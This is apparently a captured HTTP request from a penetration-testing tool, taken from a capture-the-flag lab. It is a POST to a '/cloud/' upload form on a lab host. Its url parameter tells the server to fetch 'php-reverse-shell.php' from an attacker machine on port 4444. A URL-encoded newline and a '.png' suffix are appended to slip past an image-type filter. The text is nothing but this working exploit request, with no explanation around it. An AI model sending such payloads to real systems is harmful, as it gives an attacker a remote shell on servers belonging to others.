 Request
Pretty Raw Hex
1 POST /cloud/ HTTP/1.1
2 Host: 10.10.228.83
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.228.83
10 Connection: keep-alive
11 Referer: http://10.10.228.83/cloud/
12 Cookie: PHPSESSID=qca6om7gmhcv4he5vvqjgtt4em
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F10.9.0.219%3A4444%2Fphp-reverse-shell.php%0a.png